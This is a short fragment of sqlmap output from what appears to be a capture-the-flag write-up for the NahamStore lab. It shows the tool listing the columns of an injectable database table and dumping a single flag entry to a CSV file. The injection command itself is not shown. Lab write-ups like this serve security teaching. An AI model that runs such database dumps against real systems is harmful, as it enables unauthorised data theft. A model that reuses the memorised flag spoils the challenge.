 back-end DBMS: MySQL ≥ 5.0.12
[18:52:01] [INFO] fetching columns for table 'sqli_two' in database 'nahamstore'
[18:52:01] [INFO] resumed: 2
[18:52:01] [INFO] resumed: flag
[18:52:01] [INFO] resumed: id
[18:52:01] [INFO] fetching entries for table 'sqli_two' in database 'nahamstore'
[18:52:01] [INFO] fetching number of entries for table 'sqli_two' in database 'nahamstore'
[18:52:01] [INFO] resumed: 1
[18:52:01] [INFO] resumed: {212ec3b036925a38b7167cf9f0243015}
[18:52:01] [INFO] resumed: 1
Database: nahamstore
Table: sqli_two
[1 entry]
+----+------------------------------------+
| id | flag                               |
+----+------------------------------------+
| 1  | {212ec3b036925a38b7167cf9f0243015} |
+----+------------------------------------+
[18:52:01] [INFO] table 'nahamstore.sqli_two' dumped to CSV file '/home/coa/.local/share/sqlm
ap/output/nahamstore.thm/dump/nahamstore/sqli_two.csv'
[18:52:01] [INFO] fetched data logged to text files under '/home/coa/.local/share/sqlmap/outp
ut/nahamstore.thm'
[*] ending @ 18:52:01 /2022-09-08/